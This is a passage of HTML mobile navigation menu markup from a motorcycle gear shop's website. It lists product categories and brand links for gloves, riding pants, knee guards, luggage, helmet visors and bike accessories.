		<li id="mobile-menu-item-34812" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/raida-pants/" class=""><span>RAIDA PANTS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34813" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-pants/raida-rover-riding-pants/" class=""><span>Raida Rover Riding Pants</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-37509" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bison-pants/" class=""><span>BISON PANTS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-37508" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison-pants/bison-air-pro-riding-pant/" class=""><span>BISON AIR PRO RIDING PANT</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/gloves/" class=""><span>GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32507" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/bikeratti/" class=""><span>BIKERATTI  GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32509" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bikeratti-meridian-gloves/" class=""><span>Bikeratti Meridian Gloves</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32510" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/solace-gloves/" class=""><span>SOLACE GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34954" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-ce-gloves-v2-0/" class=""><span>SOLACE Furious CE Gloves V2.0</span></a></li>
			<li id="mobile-menu-item-41346" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-furious-gloves-v3-0-ce/" class=""><span>SOLACE Furious Gloves V3.0 CE</span></a></li>
			<li id="mobile-menu-item-32516" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-versadry-wp-gloves/" class=""><span>Solace Versadry WP Gloves</span></a></li>
			<li id="mobile-menu-item-34283" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-rain-over-gloves/" class=""><span>SOLACE RAIN OVER GLOVES V2 ( water proof gloves cover)</span></a></li>
			<li id="mobile-menu-item-34979" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-sabre-ce-gloves/" class=""><span>SOLACE SABRE CE GLOVES</span></a></li>
			<li id="mobile-menu-item-37999" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-gloves/solace-rival-carbon-gloves/" class=""><span>▸ Solace Rival Carbon CE Gloves</span></a></li>
			<li id="mobile-menu-item-37559" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vento-dualsport-gloves/" class=""><span>▸ SOLACE Vento Dualsport Gloves</span></a></li>
			<li id="mobile-menu-item-40907" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-hobo-semi-gauntlet-gloves/" class=""><span>▸ Solace Hobo Semi-Gauntlet Gloves</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32522" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/" class=""><span>SCALA GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32523" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-air-gloves/" class=""><span>Scala Air Gloves</span></a></li>
			<li id="mobile-menu-item-32524" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-trekker-black-gloves/" class=""><span>Scala Trekker Gloves</span></a></li>
			<li id="mobile-menu-item-32525" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-viper-gloves/" class=""><span>Scala Viper Gloves</span></a></li>
			<li id="mobile-menu-item-32526" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-runner-gloves/" class=""><span>Scala Runner Gloves</span></a></li>
			<li id="mobile-menu-item-37817" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-atlas-gloves/" class=""><span>▸  Scala Atlas Gloves</span></a></li>
			<li id="mobile-menu-item-38287" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-typhoon-gloves/" class=""><span>▸  Scala Typhoon Gloves</span></a></li>
			<li id="mobile-menu-item-38340" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala/scala-gloves/scala-speed-gloves/" class=""><span>▸ Scala Speed Glove</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32527" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2-gloves/" class=""><span>LS2 GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-35227" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-leather-gloves/" class=""><span>LS2 SPARK II LEATHER GLOVES</span></a></li>
			<li id="mobile-menu-item-35250" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-gloves/ls2-spark-ii-air-gloves/" class=""><span>LS2 SPARK II AIR GLOVES</span></a></li>
			<li id="mobile-menu-item-35268" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-gloves/ls2-chaki-gloves/" class=""><span>LS2 CHAKI GLOVES</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-34228" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/raida-gloves/" class=""><span>RAIDA GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-34225" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-gloves/raida-airwave-gloves/" class=""><span>Raida AirWave Gloves</span></a></li>
			<li id="mobile-menu-item-34226" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-gloves/raida-aqdry-gloves/" class=""><span>Raida AqDry Gloves</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-35304" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/cramster-gloves/" class=""><span>CRAMSTER GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-35305" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-k2k-gloves/" class=""><span>CRAMSTER K2K GLOVES</span></a></li>
			<li id="mobile-menu-item-35379" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-breezer-gloves/" class=""><span>CRAMSTER BREEZER GLOVES</span></a></li>
			<li id="mobile-menu-item-35405" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-wp-gloves/" class=""><span>CRAMSTER FLUX WP GLOVES</span></a></li>
			<li id="mobile-menu-item-36991" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-gloves/cramster-flux-sp-gloves/" class=""><span>CRAMSTER FLUX SP GLOVES</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-35847" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/korda-gloves/" class=""><span>KORDA GLOVES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-35849" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-street-2-0-gloves/" class=""><span>Korda Street Gloves</span></a></li>
			<li id="mobile-menu-item-35868" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-aero-gloves/" class=""><span>KORDA AERO GLOVES</span></a></li>
			<li id="mobile-menu-item-35951" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-street-short-cuff-gloves/" class=""><span>KORDA STREET SHORT CUFF GLOVES</span></a></li>
			<li id="mobile-menu-item-35958" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-stunt-short-cuff-gloves/" class=""><span>KORDA STUNT SHORT CUFF GLOVES</span></a></li>
			<li id="mobile-menu-item-41436" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-gloves/korda-triad-riding-gloves/" class=""><span>Korda Triad Riding Gloves</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32529" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/knee-guards/" class=""><span>Knee Guards</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32530" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/aspida-knee-guard/" class=""><span>Aspida Knee Guard</span></a></li>
		<li id="mobile-menu-item-32536" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scoyco-knee-guard/" class=""><span>Scoyco Knee Guard</span></a></li>
		<li id="mobile-menu-item-34152" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-knee-guards/" class=""><span>Solace Knee Guards</span></a></li>
		<li id="mobile-menu-item-36348" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/cramster-knee-guard/" class=""><span>Cramster Knee Guard</span></a></li>
		<li id="mobile-menu-item-37160" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/taichi-knee-guards/" class=""><span>Taichi Knee Guards</span></a></li>
		<li id="mobile-menu-item-37673" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/orazo-knee-guard/" class=""><span>Orazo Knee Guard</span></a></li>
		<li id="mobile-menu-item-41079" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/scala-gears/scala-knee-guards/" class=""><span>Scala Knee Guards</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/motorcycle-luggage/" class=""><span>Motorcycle Luggage</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tank-bags" class=""><span>Tank Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32542" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/dirtsack-tank-bag/" class=""><span>Dirtsack Tank Bag</span></a></li>
		<li id="mobile-menu-item-32543" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-tank-bag/" class=""><span>Guardian Gears Tank Bag</span></a></li>
		<li id="mobile-menu-item-32545" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-rigid-tank-bag/" class=""><span>Solace Tank Bag</span></a></li>
		<li id="mobile-menu-item-36189" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-tankbag/" class=""><span>Bison Tank Bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/saddle-bags" class=""><span>Saddle Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32548" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/dirtsack-saddle-bag/" class=""><span>Dirtsack Saddle Bag</span></a></li>
		<li id="mobile-menu-item-32549" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/invictus-saddle-bag/" class=""><span>Invictus Saddle Bag</span></a></li>
		<li id="mobile-menu-item-32551" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-saddle-bag/" class=""><span>Guardian Gears Saddle Bag</span></a></li>
		<li id="mobile-menu-item-32552" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-saddle-bags/" class=""><span>Solace Saddle Bags</span></a></li>
		<li id="mobile-menu-item-37881" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison-saddle-bag/" class=""><span>▸Bison Saddle Bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/tail-bags" class=""><span>Tail Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32554" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-tail-bag/" class=""><span>Guardian Gears Tail Bag</span></a></li>
		<li id="mobile-menu-item-32555" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/dirtsack-tail-bag/" class=""><span>Dirtsack Tail Bag</span></a></li>
		<li id="mobile-menu-item-32556" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/invictus-tail-bag/" class=""><span>Invictus Tail Bag</span></a></li>
		<li id="mobile-menu-item-32557" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace/solace-tail-bag/" class=""><span>Solace Tail Bag</span></a></li>
		<li id="mobile-menu-item-41683" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/bison/bison-tail-bag/" class=""><span>BISON Tail bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/hydration-and-utility-bags" class=""><span>Hydration &#038; Utility Bags</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32560" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/monster-hydration-bag/" class=""><span>Monster Hydration Bag</span></a></li>
		<li id="mobile-menu-item-33869" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/raida-hydration-backpack/" class=""><span>Raida Hydration Backpack</span></a></li>
		<li id="mobile-menu-item-32562" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/guardian-gears-sling/" class=""><span>Guardian Gears Sling Bag, Waist Bag, Thigh Bag</span></a></li>
		<li id="mobile-menu-item-34212" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/solace-hydration-backpack/" class=""><span>Solace Hydration Backpack</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32563" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/himalayan-frame-bages/" class=""><span>HIMALAYAN FRAME BAGES</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32564" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/" class=""><span>Invictus Himalayan Frame Bag</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/top-box" class=""><span>Top Box</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32566" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/asg-top-box/" class=""><span>ASG Top Box</span></a></li>
		<li id="mobile-menu-item-32567" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/coocase-top-box/" class=""><span>Coocase Top Box</span></a></li>
		<li id="mobile-menu-item-35712" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/jdr-top-box/" class=""><span>JDR top box</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32381" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><h6><span>Helmet VISOR</span></h6><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32382" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt-visor/" class=""><span>MT VISOR</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32383" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-visor/mt-v6-pinlock-ready-visor/" class=""><span>MT ~V6 Pinlock     Ready Visor</span></a></li>
		<li id="mobile-menu-item-32384" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v12-pinlock-ready-visor/" class=""><span>MT ~V12 Pinlock Ready Visor</span></a></li>
		<li id="mobile-menu-item-32385" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v14-pinlock-ready-visors/" class=""><span>MT ~V14 Pinlock Ready Visor</span></a></li>
		<li id="mobile-menu-item-34369" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v28-pin-lock-ready-visor/" class=""><span>MT ~V28 PIN-LOCK READY VISOR</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32386" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt-pin-lock-insert/" class=""><span>MT PIN-LOCK INSERT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32387" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v12-pinlock-insert/" class=""><span>MT ~V12 Pinlock Insert</span></a></li>
		<li id="mobile-menu-item-32388" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v14-pinlock-insert/" class=""><span>MT ~V14 Pinlock Insert</span></a></li>
		<li id="mobile-menu-item-34367" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-v28-pinlock-insert/" class=""><span>MT ~V28 PINLOCK INSERT</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34406" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/" class=""><span>LS2 Visor</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34405" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/spare-visor-for-ls2-helmets-ff-350-352-391-helmets/" class=""><span>Spare Visor for LS2 Helmets FF 350 / 352 / 391 Helmets</span></a></li>
		<li id="mobile-menu-item-34415" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-clear-visor-for-ls2-ff386-helmets/" class=""><span>Spare Clear Visor for LS2 FF386 Helmets</span></a></li>
		<li id="mobile-menu-item-34419" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff358-clear-visor/" class=""><span>LS2 FF358 Clear Visor</span></a></li>
		<li id="mobile-menu-item-34456" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff902-clear-visor/" class=""><span>LS2 FF902 CLEAR VISOR</span></a></li>
		<li id="mobile-menu-item-34425" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-800-storm-320-stream-353-rapid-helmets/" class=""><span>Spare Visor for LS2 800 Storm 320 Stream 353 Rapid Helmets</span></a></li>
		<li id="mobile-menu-item-34442" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-visor-for-ls2-ff324-metro-evo-helmets/" class=""><span>Spare Visor for LS2 FF324 Metro Evo Helmets</span></a></li>
		<li id="mobile-menu-item-34463" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-mx436-pioneer-helmets/" class=""><span>Spare Visor for LS2 MX436 Pioneer Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34412" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/" class=""><span>LS2 PIN-LOCK INSERT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34433" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff320-ff353-pinlock-antifog-insert-lens/" class=""><span>LS2 FF320, FF800 &amp; FF353 PINLOCK (ANTIFOG INSERT LENS)</span></a></li>
		<li id="mobile-menu-item-34445" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff324-metro-evo-helmet-pinlock-insert/" class=""><span>LS2 FF324 Metro Evo Helmet Pinlock Insert</span></a></li>
		<li id="mobile-menu-item-34459" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-pinlock-insert-for-ff902-helmet/" class=""><span>LS2 Pinlock Insert For FF902 Helmet</span></a></li>
		<li id="mobile-menu-item-34469" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-mx436-pioneer-helmets/" class=""><span>▸ Spare Pinlock 70 Max Vision Anti fog Clear Lens for LS2 MX436 Pioneer Helmets</span></a></li>
		<li id="mobile-menu-item-40911" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-ff808-stream-ii-helmets/" class=""><span>▸ Spare Pinlock 70 Max Vision Anti Fog Clear Lens for LS2 FF808 Stream II Helmets</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-34725" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor-visor/" class=""><span>Axor visor</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-34726" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-visor/axor-street/" class=""><span>axor street</span></a></li>
		<li id="mobile-menu-item-34727" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-visor/axor-apex/" class=""><span>axor apex</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="mobile-menu-item-32593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/accessories/" class=""><span>Accessories</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/air-filters" class=""><span>Air Filters</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32595" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/k-n/" class=""><span>K &amp; N</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32596" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/k-n-air-filter/" class=""><span>K &amp; N Air Filter</span></a></li>
			<li id="mobile-menu-item-32597" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/k-n-service-kit/" class=""><span>K &amp; N Service Kit</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32598" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-tag/bike-care/" class=""><span>Bike Care</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32599" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/motul-chain-lube/" class=""><span>Motul Chain Lube</span></a></li>
	</ul>
</li>
